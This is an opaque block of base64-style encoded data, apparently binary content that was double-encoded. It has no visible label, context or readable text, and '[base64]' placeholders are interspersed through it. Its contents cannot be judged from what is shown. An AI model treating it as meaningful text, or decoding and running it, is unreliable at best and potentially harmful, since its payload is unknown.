TCkQ9Xw5fCocKzwrZUwpfDkwVewpbDjsKHw4h+wrEWI8K5E8OSw5/DlnN+aTZmwpfDqsKNwq/ChGXDkm/DlQHCmlnDmDPDr1k6wog7QmDCpcKjw7rCpsKLwrdHLxXCvcKUw63Di0UABsOSw6jCsRJ1wpFTXnECwo4AFjbDukEYw5w3Bm5QwrjCnXQdwo9NNcK2eiLDjlXCp8O/w4fDjMKpf8K7wr4/wr/CgcORwpBeDMOawrDCqsK8N8KWXznDvsOGMTHDgFVfD8OVwpfCp8OpYcK0RsKPwrvCkkfDjzrDkSfCnETCgMKAHhw2w6dUw7PDrMOhLVrDpX/CtzwMw5bCssK4PMK1wrY2w5MkwoTCsMOTVMKwVx/CmsK1w7vDhy3CjEDDk8KIw7BADsOye1Y/[base64]/DiMKmQWc9EMKjwozDrG02wq/CqVnCm8OcbMOaGSfDoUbDoirCvcK/MVLDu1MuwrBQXE92GcKHw5VCKcO5w7fDpUDCmlbDjsKRw77Dnhcrw4/CpSREOcOCwpjDmW7CiC96wpPClwRzw7zDgsKORMKRdMKzwp/CkwFYdzPDhGNfwr5xWg3Cg0wNwrXDlcK7ZiFuwoYew6olwr0+wrBtcsKPQsKQwrZlwqMIZFHDn384AsOgwq7DrTdcwp45wr7Dk8O4BcO/PcOuCGQ1wpQ2wqjCi8OpOsK7OmtdCsOlMB3DiWfDmW/DjMKuRsOnw68EFsOtw7vCrm4PwrPChcOaZsKMwoHCkzPDpmZfwpgfw5QXwq1Fwpw6w4dcY8KYasKvw5nDj8OpBMKrEQLDqiIdZ8OHwqzDmMO+w7hBa8OOM8OTwoDDnsOvSXhzwrzCm3/DjsO/CcOMwrPCiz/CnRNJS8ONHQZRFcO5w5Niw5IhwqHCt8ODGy5Uw4jCiAXDt8KVSBVEw5nCizrCoMO9wrLDmU3CryARNF/Dins6JMKhwoHCpjfDkcOINQrClAdjC0R6VsKIfU/[base64]/DqcOKWFfDgwY+w4DCl8OYwrDCqMOga1R2VDEXP8K5wrVdOcOUEXogw5klw4HCrhPDoMOTwqcIXT93woBhwpd2wqvDkUvCgcOAw5pjwpU3w63Cil8BGzHChAPCuGwlFAseV8KYwotBdcO+wp/CuMKYEMOXwoXChcONFhILHgLDo8OIw4U1SjPDuUUSIg8IB8OWUiLCiMKOw4ISQX1nNQ7DvMKBLcKHWMKvwpDDlsK6LnfDmCrDsgcww7HDpMOFZiPCnSkHI0LDvysHw4UPPcOMIDHDkB/DnMKaCW8dTQfCjDwdwo0HYkxzwpxhwoplMFTDjcKmwpbDiEV/NsKROcKqQ8OCWl8MPcKoKMKAwpIJw6zCjAVqGBDDpDoVNMKkI2dZAwE9FU1aWBzCtXjClVnDlF0vwoAmw5ZwbcK0BnIzCsOswqvCuMObw5vDrklUw7RGW8KtQMKfSE/DgAt6w4xxcF/DphXDgMO/w7DCugl/Qw3CgC8YU8KOwrh7LmQ6dU0Te0VkbUTDpHzDksOyNTLDjyzDtxrCthjDoxHDgRrCsjrDhcOLK8KaBEPDrsOva3AlIDRdKz3Cum8fUwhJR8Kfw4/DvcOtW8OSfsOoH8KRPRgtZDVdw6fCgsOiFFFlwoLCokPDvcOow4HDvR3CjR06w7p/wpgdCMKEwp7DoVYnw5TDkHvDgcKtJcO1w6gDDcKxSAI8DcOkw4ZRwrDDmT3Ds8Ojw77ClsK1woQew4nCnnHDqsKmC8Oyw6nCgsOXwoDCqlvCrEVFRU/CqBsVw6kLw53CvjDDnsOhw7nDoz8hCMKAw5rDk8KxAMO5wpcKw5bDtsOow6vDisObwrLCqsOgN18DeTInw59pL8OoAMKUQxZ6ZD5Ow7bDgcOIwqVbwozDsxkhwrA0wojDpyXCqDVCwoDCmj3CiMKFBw5lJ0fCncKJcsKkwqF/[base64]/[base64]/[base64]/JQRsw7HDqMOdCgxxbXvDl8KCwoMKw5XDrMOkL2MUw4VMQsOxDcOlZQTDqSwaw7dHw77DvMK/PcOlCjI6w4zChHpFw5TDoMOcwrLCrnQrYRbDkMKuw5A+I3VMHcOVFAN0w4xawqocd0LDicOWBcOewoZ9w7RUwqAIw7ZKwop1w5jCmUjCtEd9BMOAKTIaSsOoI8ODNS/CjG0tIm0GPQQ9VMKowr01wowhw4DDg8KmJ8KcJsOxw5/CqsOJbRfDicKBw73DjF4nwoBwwr/CtMKjEMK1DcOaNwdlwrRNX8OMOEoxw6jDmR3DrlhJwrhOMTDDssK7GGolLEbDm8OUwrs8MsOMw7vDl8OJw57DryMYQmPCq8KxwozDqV8vwpXDpsOCwrISwo/CqMKUwpPCq8KDazEBwrzCnW/DlV4jwpbDncKawoluGsKXw5RLHsKBwqsgFcKEwqLCrcKJd8OhAsKkw6LCq3/DicOBw5oobcORG8K9WsO4w6/[base64]/DhyQxWV/Cmw1Bw4DDncKgQsOSw7rDpcK8LsKAw7t3bsOPb8KfP8KqNG8/wpI5wpxhwol3w4PDmW8SwptOUGjCm1wnw57DkMOhPzkyRlJcXxnDqsOwwrTDvS9+w4w/CUhSHGNkwr0IfWcDGW0KJlHCp3Rpw6jDqzLChcK+w5DDplJJIw8ewq7DnD/ChsKtw7Rrw5Bow5fDtcOXwrEPSjLCssKZwpABwrE0wr3ClcKowpnDnVEYL2Jdw5daCVI0VCHDh8K6wqlqZVpPOW8uwqfCnmDDmGLDlBLCojzCqcKZXi0tw6XCuAJWw5XChsOGABvDpMOUasKbwp90AMKQw6BUEDjDinfCl1LDj19/wplhw7wpccOrw7w3wrJjMxd6wrLCshPDinZsw7lBIWrCucKddHFbwr93D8OfYcOcwp/DkMKpIh5AwrElw749N8OxwpEqBMK1wphhUMK1w45iQcOow5h4W8KiEMOqOcKkFMOLcMOtPw3Cn8Kyw71rwrjDuzvCuUbCmcKlwpQhe1E2CFnCgMKUwo/DlwfDlsKUYsKBQw4DRMOawp5dGMKlwrYGTMOzwpxPSMO8GcO0w5dWEsKZG8K2woDCiXZSw4kHV37Dok7Cm8KFw6/Dj2wcLzXDu8OFwq0gw4XCscOEw4bDpGTCjDNuRl8EXMOZwrwvO8Kcw5XCssObV8O+E8O7wp8NwovCklPClcKpK3M3BVXDgcKXVsKbw7bDrcKmNz/[base64]/FRLCpMKowoNJwp5bwq8ZbMKuIcKAwqTDjSfCugAHwqxLOWHCucKiwopkdGJVDsKRw5E4I8OcaG1kw6YAwqlmBS/[base64]/wqjCgREsw4vDgcKGNMKZw41WAMO/dzh6DEFiwrVtwqB4GsOnD3rDuAAHDMOUwrDDi8Kvw4klHSbDlMOrFEdML8KVw6DCgcKqwoDDrsOAwozDs8O9w57ChwFLUMOvwrQUejgSwrzDjx/DkMOow5fDp8O+ccO5wrjDtsKXw5rClAxGw5I1V8O/wqd9wqBhwoDDqMK7Nm3CikjCuwlUwrwnSMOVw5HDjMKtc8O/w63CkMODw7htTnbDrMKww4rDq8KOcWTCu0VJwrPCvXAIw6vCmGjCiVhcXH98R8KOYFlkeWHDo2PDrcOZwoDCjMOEKW/Cl2nCkBcmFQjDl8OKw5F1wo5GwrxZwqxwcjLDlnrDtsOwf8ORH8KfQBIAwp/ChFkIw7vCqljCvMOhT8OnbyXCtMOcwqzDtsKHw4lLw6XCgsOOwqPCmGhnwqpYGnPDpcK7w6HCncKxLAEpKQEjw6o+cMKlw5BxOcO+w6nDt8OWw6XCm8KPwoB4wq3DvsOmw7wywq1SwqDDkBcqc8KJW2NSwpbDocOOw6h5w4diw7bDuXokWcKgRsOULx8rEW0pPG8/AFbCtz3CoC/DvsK5w6Qkwp/DqMKiWGQ7LiMZwoQuKsOnwqnCt8OhwqB7IMKowrIDJcOTwpo8KcO1Y1vDmcKbVXrDqcOuMEF+J8OPw5FCTyprBVfCl8OmYE8ZLDnCvxERw4fDryURwq7DgTrDqSh4w6vCi8O+KR/Cv8K3ccKuw7Ivf8OGwqYlw7tRwo7Dm8KFwpZ3TjLDsMO4Vl0FwoHCnhlKCMKQTD/[base64]/CgEHDgMKDGE4uSMOfGMOjSX9MCD/CgsOZTMKAw78hJMK7wp1LwrNpwo90T8KgwqLCnMOXwqYeMsKQPcKsbw/[base64]/TsO7w4DCkCZ4wonCocO1JAxIw4ZGwqPCs8KOwokSZcKLwpIAw6DDgcOhC8OaP8OZw5UPLiXCp8Oqw79qOAnDrzvCsz1Lw4jDsUB2wpTDgMO2McKZUxgHwpnCvMKdG0TCvMO/B1zCkBbCqizCtQYwQMKMR8KXesOIwpZAw7Yfw6DDjsKVwq7CjG7Ch8OywrAyw5zDg0PDs1VXcTd4HCbCscK1woEYOcOXw5tnwpBZw59ZT8KmwrLClMO5YSJXIcOlwrxkw7jCpg55NsONZG/CjMO4McOzeMOZw5Bsw4FPXsOAPsK4F8Opw4/[base64]/ITBYwoF4XsKJw54Vwrk2w63Dtk1oHcKXwosQw61Iw6nCj8O3wo7CusKqbMKGVEUMw7F/[base64]/[base64]/CvgwIBsKQQMKLGyfClX/DosK6wodCwqdJIiDCu8O3w6Q2GWbCgDDDtW5DHMOvwoTDvhVHwqTCqsOOIFgaw4TCssKmRH/CuSghw4VDU8KmK8KCw5DDugfDs8KwwobDvsKnwppYdMOLw5TCkCctw5vDo8OWZDXCvw87WgjDglnDu8Osw793IxbClXTDkMOtwocawp3Clk3CkDkPwo3DuSjCl8OKQlc2KTHClWfDmcOlwqDCosK9cW/CnXTDgMK4UMOuw5vCvhl1w5MPFsK2axM2bcK9w54wwo7CkmkHUcOWGxRwwpjDtsKAwpnCqMKhwonCksOzw6sWL8Ohwr1Vw6XDscKBPU8Sw7vCmsKcwr3CvcKZRMKPw7MkKUhgw4UWwqIMem1+w6o/[base64]/DoRdITgTCisOMRsOpTGwKbWjDksO2Ij1CRVgJD8O5fATDg8KmfMOHN8KZwpDCh8ODaxDCh2JJw53DpcOTwrfCscOaaU/DmXDDn8Oiwr4jdAjCjsOJwqnCpsOdHMORw5MfCCPDvGVTHg7DicOpOSfDiknDuT9cwrpTWw/[base64]/[base64]/w67Cr8KQGQ0jw6DCiSTCpTN0w4ghw7bDsEQRfAQMwrbDg8KuJsKaURzClXDDuMKewrDDjnBbZcK2UHLDryjDqsOAwpxfGxPCs8K/MAIKGVDDgcObwoxww6/DvsOgw6rCgMOiwqLCvDTCqkYzGmZFw6rDuMOsCjbCnMOlwot8w4fDtcOFwozClcOjw5LCs8ONwqvCnMOSDcKJa8OowqHDnlonwq3DgyZtYMOXBV4+C8OiwpwPw49zwpTCoMOFIBlhwp8CNcOOwq5xw6rCnGPCqFTCkFQYwq/[base64]/ChTvDgTHDhnQ6GcOaFsO9wpbCpcKVw4LDqi3Cq8KuGsO7U3XDo8KrwqNvbVrChCbDlMKbQxtWw4VcwqN5w4lWw63CoMO3fcK3w4DDvMOpdkg2wqE9w7A0asKQJWx+wox0wq7CocKKUBtECcOnw63Cs8KDwojCpBY7LMKbDMOFdQUmbknCrXo/wq7DgMOfwrnDm8Kcw67Cn8Kawrw0wrbDjhMvw6cMLABvbcK7w4jCngjCgxzDqwVhw6jCjMKPD1/DvRJlaHfCuW/CpWgiwq92w4zDrcK3w43DlxfDu8Kewq3CkcOzw5hVbcO/B8OwFhZYDVELb8KAw41Gwr5yw5oMw6Y3w6Bmw6kjw6jDnsOGMg5Iwp51ZD/[base64]/DmRXDh2J4wojDo8KpDBLDuEvCnsOcKWbDkWvCtcOZMMOIYMKJw7HDusKCwrsKw7nDrcO9cCPCkRjCv2XCjhZ7wobDnGwXZkolP8KfacKbw5PDn8KUPMOFw4wrEMOcw6LDrsKuw7jCgcKcwqPCsmLCoE/ChxREMkPCghfCllHDv8OZdMKfIEcxb2HDh8OnMnbCtcOzw7/[base64]/[base64]/Y0YnHW3DrWnCjXXDsFJCwpbCplzCpybCssKzw7Elw4UnH2B7PsO8w6/DqykSw4nCgDJDw7DCl14cw4ciwoR2w7suwofCocKFBsODwpBES1tNw7TCk1fCj8KxbnRhwq3ClEQ/AcKrfiQiPDJELMO9wrnDusKUX8KbwoDDjzHDpx3CvA4mw4nDtQzDhQTDrcOAfgUjwonDuUfDpAzDssKEdx4PTsKrw45fFS/DssKYwovCnsK6QsK2wrwKeF4OdyHDuzvCssOETMK0U2rDr1xpVMOawotTw44gw7jCtsO3w4rCmMK2WsKCZhjDusOFwrTCqld6wpBoScK0wqdCUMOnEk/DtVDCpXIHDcKjbHDDpcKswp7DuC3DmQ7CoMKsFH9Zw4nCrS7CoQPCoiZeBMKyasOMJmjDv8KOwoHDpMKEW1HCl0lqWMOSBcOLw5dlwrbCgcKBOcKhw7bCuxXCkDnClWE/WMKPRQ0XwojCkA5lEsOawoLClyHCrxwNw7BWw7g7VBPCjn/CukTDjiHCiG/DrWDCgsOIwqArw6lQw57ChEJUwoNUw6bCr1XCn8OAw4jDssK2PcKvwqtfVQdswqrDjMODwoAWwo/Cq8K3RXfDpgLDrRXDmsOVV8KewpUwwq4Bwpt1w6gtw74/w5jDkcKtdcO3wrPDg8KlScK6acKUP8KDE8Ocw47CkWk1w64twr8RwoHDkWLDokPCnirCmGrDnxvCvTUbIHsOwprCuhvDtcKFNBo/BgLDqcKVYiLDpDXDgxbDpcKWw4rDh8KKL3nClUslwqliw5lBwrFrwrlJWcKXKURzG3/CncKnw4FVw7MAKcOLwoRpw7jDlHXCucKxVcORw7jCg8KaS8Khw5DClsOWX8OwRsKZw5DDgsOvwpE7wp0ywo3DvTcYwpbChRfCqsKew6Few5PCv8KRcXXCvMKyMlbDuyzDusK4PQXCtcOHw7HDmFswwrhRw74GMcKpPlJVYzM/w7R5wo3DvQQ4f8OAE8KTc8OUw6vCvMO0IQbCnsOHSsK0H8KUwoIQw6JWwovCuMOnwq9fwqvDrMKrwo8UwrDDrE/ChhEBwqY1wpZCw5zDgDJGZ8KWw6vCsMOCQE0RasKQw7A9w7zCiHx+wpjDmcOywrbCtsKewqzChsK/MMKLwrpHwrUDwrtuw57DvWsIw4HDvjfDjl3Cow1pY8KBwrZLw5NQCcOOwpLCpcOHQW3Dvyc2SF/Dr8O9LMOkwp7DkwDDlCMQJcO8w5ddw70JLiIJwo/DjsOUQMKDYcKfwrMqwrHDv3LCkcO9IjPCpDHDrsOHwqZ3NRvCgEtgwpRSw5g1NB/Dp8OOw7o8NTLCv8O6Vh7DnV1IwqHCjiDDtHjDpAw+w77DuA7DgEV+DW5xw5fClD3CtsKzbAFKa8OIH37Cn8Olw7fDjhHChMKkdzlXw4pmwqJKTwLDuTXCg8OPw6M7wrfCrx/DhA1IwoDDhwttO316wqYtwpfCqsOJw6sww5VsXcOIUlEUOAB8MG/CqcKBw6MSwpAZw4rDgsK5csKGLMKbEGPDuF/DtMOEPCZ7DT9Lwr5oQT7CisKNWsKUwpzDp0zCiMKawpjDj8K9wqTDizvCm8KEVUnDm8KpwqHDtsKiw57CvsOqJCvDmXXDhsOkw4PCicOLY8KOw53CsW4RIwE2fMOrbWNvF8OqN8OyCwFfwoDCssO2aMOLAkIUwo/Cg30OwqJBIcKcwpfDuHs/w5N5PsKJwr/DusKew47CjMOMCsKKe0VSHyPDq8KqwrozwospbGYsw7jDiC7DmcO0w7/CvsO3wqrCqcKUwo1fVcKJBQfCiUfCh8Ofw5l+RsKqZxLDty/DiMORwpvCicKbQWTCq8K1CX7DvFIRB8O+wovCp8OWw6QVOEpdV2/CtMKew4w2WcObN17DrMK5QHnCqsKzw5F3UcKgGcKGIMKYHsK1w7dkwqTCul01wotcwqjDvThiw7rCg38TwrnDp2JAFcKPw6x6w6TCjgjCnUMJwp/CicO8wq7CgMKyw7xGNUxgUGnCqAlNT8K7PmXDlsK1PBotb8KYwpcfE3olKMOywp3CrTbDocK2TsOFbsKCDMKsw4UtVx0ZCCwXa100wq/DkRg0EB8Pw5JMw45Gw6XDmSwAVxBvdGPCv8KZwp96CHwNbsOPwr7DuWLDjsO9D2TDrj1DIDpRwr7DvBE1wowJSkfCusKmwobCrRLCizrDjC9ew7fDmcKfwoUCw757RlHCrcK4w7XDp8O/XsOlG8OawoRsw5k2bibDscKGwpHDlQ4/V03CmsOVeMKrw7xowoHCpm9tC8OYEsOmZwnConweNSXCoA7CvMK5woVGSsK8V8K4w7lIMsKuAsO9w4PCnXfDksOzw4cNRMOhV3MeCMOowqPCm8Oww4/DmX9ow6d7wr/CqkojKBhRw4jCrCLDt3Y5RmdYFi4gw53DqR4gUy5tK8K/w64Zwr/Cg8OEX8K9wqRWIsKbKMKiSl5Iw4/[base64]/DnEZVDGpNYQHDgGAJScO8eGrDusK9a8O/w4FlOcOrw5DCiMOow6nCmB3DnnY7N2E/A0wLw6PDiTpDSizCu2VUwrPCsMO/w6h1IMOuwpbDsRlxA8KwQjzCknzDh3Yzwp3DhsO6MhpBw7HDiDDCnMOlM8KLwocEwoIawpItaMO4O8KMwoTDtMKOMhVsw5rDoMOQw70OU8OBw73Cny/CrcO0w4Ycw6bDiMKRw7zCu8KDw4DDvMKJwpROw5bDgMK8dkAaEsK+wpvDlsKxwotUK2YDwqV3H3DDuzbCucOQw6jCl8OwCMK9UFDDnHExwrwdw4Zmwp3CgxrDoMOTYRDDnx/DuMKmwqDCuR7Cl1rDtcOtwp9qbRXClWMvwr5hw4h7w4VuAcO/[base64]/DhcObYcORw7zCpcKmCsKPNsOTQyHDksKxUVfCg8KvDsOQRWXCtsKmM8OBw5NdVMKDw7rCmS17wqwYexEDwrjDgEzDj8OZwp/DrcKjNANbw5TDl8O9wpfCjmfCnAJBwqldZsOkKMOwwpXCkMKYwpzCgl/CtsOKbcKiO8Kuwq/DmU1oRGpQWcKmXsKHL8KvworDhsOxw54Dw7xIw5zCjU0vwrvCgGPDpX7CnwTCmjw9w7PDrMKnE8K/w55FRxoFwpvCrMOcD1HCnHJlwp4Yw7VdF8KaPmJ/UMKSGlfDkQZdwpUNwqvDjMKpa8KHFsKkwr5rw5/Cq8KjfcKCQcKpCcKJGEMowr7CsMKZbyfCsVzDhMKtCVwfVAwBHy/CmMOmNsOpw7J4NMKRw65oGFDCvA7CvEbCsmPCv8OCVQrDmsOmQ8Kbw4cGQcKyPD3CjsKSOA0SdsKGGwRAw4RyWMK0cw3DsMOxwqbCvjF0RMK/[base64]/CkhjDv0p1C8O5w6PCsULDn8KEY0pDwqFFTmQAw4DDt8O7w6wBw5kbw7NtwovDnzEjUH7CjGMhTsKPO8K+wrzDvBPCqy/[base64]/CkRdzwoZ/X8OYa8Kxw4d1wolOOMOfYcKlP8ObM8Kdw4cFJXbDsnnDnMO7wrvDgMOdbcKBw5HCt8KJw6JbJsKgMMOHw48hwqRdw6d0woxkwqfDgsO2w6/Dk2paZcKJIsOlw6FnwovCgsKAw5JGUjNDwr/DvR03XljCuFwaCcKMw7gXwqnCqyxmwonDgiPCisO6wrjDocKTw6vCn8K2wolBc8KmIhLDssONH8K8YMKDwr8nwpDDn2s4wqvDgW9Qw5rDindfJA/DkXrCgMKOwqLDoMO+w5tFTgJRw7bCucK2VMKUwpxmwr/CscKpw5fCo8KscsOaw4zCkUsJw5caUic/w6VoecOYUSR9w6Muw6fCnlMkwr7CpcKgHDMOBx7DigXDhsOWwpPCs8K3wrptJXZQwoLDkDzCm8KEe1lnw4fCuMK6w6EDH3wRw77DqQLChsK2wrEUWMKpZMK8wrDCq1LDncOHwptwwok8HcOawp4OUcK5w7TCq8K3wq/CuEPDvcK6wqRQw6lkwp5qdsOtw6xowr/CukV5GETDj8KDw4MIbmYvw4PDpE/CksKbw6F3wqLDjRLDigpfSkzChkzDgGVtEB/DiGjCssKOwoXCnsKtw6ANSsOOBsOmwojDvQ7ClnPCqgjDmkjCu0HDqMO4w61Ew5F2w65xPT7ClMOCw4DDoMK8w4PDpSPDpsKcw7kSZSk2wro8w7webRvDk8KFw7w6w5glAizDksO4RMOiTgECw7VsalbCvMKDw5jDq8OBbCjCrC3CvsKvWMOcJcO1w6/CrcKSBRxLwr/CvcK3N8K5Eh3DjVHCk8O2w4IlC2PCmQfChsKjwoLDvhcRasOVwp4Kw6stw45QPxdlGjwgwpjDqh8CLcKLwo5Nw5g7w6nCnsOZworDtWxsw49PwppgX0xRw7pUwrQVw7/Dmz0JwqHDtMOZw7tibsOAXsOzwqkLwprCiEHCtsOYw6XDrMKlwp8jWsOJw5ouccOcwpPDvsKEwqxDb8KNw7NwwqLDqxTCqsKZwo1IGsK9YndkwoDCmcKEKcKRW3RVVMOvw5RGX8K+W8KLw68vdwQTM8K/MMOKwoltFsKqZMOxw50Lw4DDoAzCq8ODw5bDkCPDrsOJEB7CqMO4TcO3RsOxw5TCmlpfJMKrwpzDhcKqPcOXwow6w7bClhAvw6YYcMKywpXCssO9QsOCZn/Cn2QLVj9sVHnChRzCj8KFY1EVwpzDlHh3woHDrMKKw63CocOzBhPDtwHDhTXDnF9iO8OfMjAhwqPCk8OcPcOcGmQrcMKtw6U3w5/DosOebMKQaRHDmx/CqcOJasO+LsOHw7sDw7/CjgAWRMKWw6c6woZ1wo5pw5xNw5Qawr3DosKYA3bDinNWYA3CtXzClDQ1XQQkwoMdw6jCj8O/wowsDcOva2JWBcOlHcKYVcK5wqdCwpVYRsOYI3JSwpjCi8OpwrXDpCp+QXvCiTJ1I8ODSknCln/DlXPCo8K+VcO2w43Dh8O3BMOiU27Cm8OJw75VwqoLasOdwqDDvifCmcKXdil9wqQcw7fCswfDvgDCmzoawptoNwzChcOBwoDDt8K0dcOtw6XCo2DDr2F1cx7DvSYERxlcwpfCrsO/JsKcw5Iew7nCrlLChsO4AmbCm8OGw5PCnGsPw7hGwqrDuEvDhcOJwrAtwqA3FCLDpDLCm8K1w4ASw73DhMKtwo7CisK5CCp8wr7DoAc/Ak/DvMK4H8O1LMKPwo9VQcKxCcKQwqMMPF5lPilVwqjDl1LCtFEDC8O3SG7DiMKGOFXCtcK2K8OLw7R6DB/[base64]/CucOSw6xNw58+wqjDuAgLMxjDksOGRMKlw4scTsO4fMKOTSvDr8OrNU0AwoXCt8KIZMOnOnjDhFXCj8KYTMKfMsOJXMOwwr4Pw7bCi2lYw7AedMO3woHCmcO+LVUew4rCmsK4LsKyah0bwqd0KcKdwo9WKMKVHsO+w6EPw5TColsfA8KrZ8K/NFTDmcKNBcO6w7vDvB4ZbVR+RhsKBAJvw6zCin5uY8Okw4vDk8Orw5bDrMOJR8O5woHDr8Ofw6jDsA1rbMO6aDXDvcOww5ISw4DDocOsNMKGdEbDhh/CgDdIwrjCtcK1w4ZnDTEMHMOLG1LCl8OYw7vDi1RvJMKUcCjCgVZ/wrjDh8KRNEHDjUh3w7TDjC3CqiJ3M2/CiU40OytVEcKRw6vDnmrDtMKeXH8JwpxpwpDCh29dBcKbBF/DshFLwrTCtldKHMO7w4/Co31oL2zDqMOBEhMhRCvChjVew7pdw7YOXEQbw6h4EcKfL8O+YndAIFsIw4TDuMO7FHPDiHYXQhPCo2BBYMKiD8K7w5VqQng2w44Nw5rCrj/CpsOmw7B7bFTDjcKDS3vCmAM9wod5EiVgUiVCw7LCnMOww5HCv8K5wr3DoVrCg0ZqH8Ohwp5sa8OPMETCnVNXwo3CkMK7wpnDgMOSw5zDlTbDkSfDjMOdwoYHwr7DhcOXfEIXdsKmw5/[base64]/Dn1l1CMKfZkA/[base64]/wpgqwrbCsQ/CncOyKMO+w6zDjcO8QSbCoDDDisORwp93Rwwfw4gAwqFqw5/CkH7CryE2ecOzdz1gwp3CgDHCvMKzBsK7EMOVOMKkw4nCq8K0w7tBNxR1w5HDjMO/[base64]/w5DDvMKxwqMmw5PDki9uR24WX8O0wqUBw7TCr37DkhnDoMKYwrbDkhPDoMOpw4pPw4jDvHDDr3k3wq5MEMKJWsK3X23Dh8KOwrdPJcKmdzkcYsOfwr5sw4/[base64]/CtMORw5gewpHDp8KewpDDllpyZ2bCusK/[base64]/CpzgAw48Zw4DDvMK2eMKHw75yw6nDhzHDgWYWJAHDknvCljM9w79/w6hNTG7CgMO6w4/Dl8K/w6E0w5zDuMO7w7VAwpgiQ8OHKMO7ScKtQcOYw5jCjMONw77DmMKVImA9AytjwrfDlcKqCE/CpkB4EMOHOsOmw5nDs8KOB8KJVcKPwpXDmcO2wpnDn8KPAx1Lw4BqwrkGKsO0FcO4RMOqw41FKsKfKmXCgGPDs8KMwqpbeH7CvyDDgMOFUMKfVMKnGMOAw4cAGMKTRG0xRSjCt2zCh8KZwrRbMnPCnWQyV3lBFzNCC8OKwo/DrMO8TMOKFmgRLhrDt8O1U8KsCcKGwrVfasOfwqpjK8K/wpsvbA4MOG8pdGJlS8O+ME/CvkDCoSkmw6NCwr3CmcOxEFQew5tAVsKAwqXCjcKDwqvCjcOCw67DosO0A8O4wqA7wobCjmjDgcKEYcO4ZsOkdxDDoRZWw6s6KcKewonDuVpVwoQYW8OhHBjDosOywppNwq/[base64]/DvMKaEHjCpmbDqXIuw5PDq8KSw4d6XMKbw6LCrHMew7fClcKmwp81w53CiiFJN8ODWwjDusKKfsO/w7I/w4gRTn7Dh8KqAyHCoUd4wq90a8Oawr/DoHzCo8OwwpF6w5XCrAM0wqZ6w7fDsQ7CnW/Dq8KLw4nCnw3DksKxwr/CtcOLwqMLw4/DrxxqcE9JwoJ1eMK7e8K2MsOUw6FeUy7CrmbDtArCrMKQK13CtcKXwqbCtAFGw6LCrMOZFw/CmnRmeMKLIifDvlMaNwVFJcONCmkbXmrDp03DtUnDt8KQw5PDt8KlOsOmcyzDisOzZFcKIcKXw458HxvDs3J0AsKmw5nCh8Ojf8OmwofCnHrDpsOIwrwOwpXDhTTDg8Kzw6hCwqgDwq/Dv8KoAcKow4dzwo/DsFbDqABEw6vDnQ/CmBPDpcKbIMOZdcOuKHw5w7wIwoV1wqfDvlAcchAnw6tgNsKWfWgEwozDonszEi/[base64]/CjnbCtcOiTQ/[base64]/[base64]/[base64]/CqwHDsyfDnVnDt8KCw43DmCtdCDVCwqbDqlcsw5l3w71TA8O0XlvDo8OESsKZwq1IR8KlwrvCisKDcgTCvsObwrVAw7rCqcOYTx0rEsKdwpDDpMK6wpQVClIjMhBuw63CnMO/wqTDoMK7a8O4J8Ouw4TDn8OneGVawr5Lw7BpaX1+w5fCgyLCpTtNKsO/w6FuEn8vwqXClMKuRVHDjWZXIzFpE8KqYsKOw7jDu8OPw6dDAsOQwovDnMO3wrszNmESScKuw4B1csKEPjvDqHXDvVkKV8O4w5/Dv1QVR3cCwrvDuGsWwpfDlH1uWH8jccODSSIGw5jCgXLDkcKnJsKOwoDChF1Dw7w/RXcjDRTCpMO6w6EGwo7DjsKSNWwWMsOad13ComLDlcKjWWxoCWPCpcKiCCZVWWYXw71CwqTDjj/Dv8KAJcOhZlTDqsOBHgHDsMKrLTIiw5HCjHzDj8OMw4/[base64]/[base64]/DqifDmcO5w7kKwp7DvcKmw71Fw68qEFnDnF/CjnfCucOVfsKFwqUoFTTDqsOdw6B5AA7DgMKmw47DsgPCk8Ouw7bDm8OtXERscsK/VBfCp8OswqEHLMKWwo1pwrc0wqXCkcOpLzTChcKDanUgXcKbw7t8TVN2IVbCiVvDrnsLwo1XwrN0JFstC8Oyw5dOFCjDky7Dq24yw7lQRCrDicOhOlLDi8KVeUbCn8O7woguI21KZTI/Al/CoMKyw7jCpGTCucOSbsOvwqwhw50OXsONwoxQwpTCg8OCM8KRw49rwpRwe8KrGMOLw6luA8OCOsOhwrlSwrZtd3BnRG8bdsKowqfCjCvDr1oCCkPDm8KdwpfCjMOPwrPDgcOdPyN6w60/[base64]/NMO7w6tJw5rDgElswqbDmcOXwpQvwp1+w7TCqg7Dox/DiUbClMOiU8KiEElrwqnDvCXDuhdyfH3CrhrDt8OKw7HDpcO9e0Rtw5vCmcKob0jCnMOYw7ZVw4pxe8K9KcO/[base64]/w7PDtcOjJFE+PyQFw6MOwo/CoisjFsKrYQIWwr7DocOAdcOpJl3Ci8OMGsKwwqnDs8OiOjNYdHdOw4fCrT01wpDDqMOTwpXCgcOcPwHDiVR2Zi0ow4HDpcOoLDNdw6PCjcKSdDs4QsK9bR96w71SwogWIMKZwrxlwp/[base64]/[base64]/Dtzt9HsKoZhNLw4nDscKUO8Opw65Mw5FxwqLDhn7Dm8O/D8KMV1xswqtAw4ECUnASwql8w4bChwUWw6BdYsOgwrbDocOcwopOScOhdw5jwp0BAMOIw6vDpwPDuCcBFwQDwpg+wq/DgcKLw4PDssKPw5TDscKWdMOHwpfDknoAEcK8SsKXwrlPw5TDiMOJfBfDt8OhaynDsMOfC8O1E3gCw7rChCDDuXXCg8K2w7bDmMKZf3JZBsOmw794aXV6w4HDh2QJScK6w5jCv8KKOUDDsnZJXwTDjRDDvcO9wqzChwPCjcKaw5/CuG7CqBbDol0Lb8OJE38cJkTDkAdVf3oCw67DpMOiJHQwbgjCiMOGwp0LGzUCchjCusODwqHDpMKpw4TCgiPDkMOpw5nCtHh4w5/Dn8OGw5/CjsKuUnHDpMOAwoZzw482woDDkMO/w5oow7F6DFp1DMOWRw3DgjvDm8KfF8Oub8K/[base64]/DssOsE8K1w6fDtx3Com/Cng1lw4nClsKEV2jCnDcRSyjDq8O5fsK6Dn3Dgz7Dj8KIQcK3LsObw5fCrwUmw5TDs8KOEitlw53DvwnDvkZfwrZSwonDumF7BAPCvz3Chw0xNFDDviPDtX3CjwfDmwUINhpvMV7DsAFZTG98w5sVbcOLZAo0WW7DomFVwr1VA8KgdMO4fXBfQcO7wrPCvkp/cMKQcsOVXsONw7waw5VVw7PCiVAZw4RtwqPDsXzCksOqOSPCmA85wofCh8O1w70Yw68kwrU5TcOgwpUYw7DDgXzCiHAxJUJswrTCksO5Q8OkQ8O5cMO+w4DDuHzDvXjCrMKDXFNTRnfCoBRrMcKsBD53B8KASMO2ako3OiAsasKWw6sOw5Bww5vDo8KzA8OHwpctw5/DolBbw6hkX8Kawoo1eG0Vw7wKVcOEwqVBeMKnwobDtsOzw5Eqwo0Lwr1fcXsEGcO3w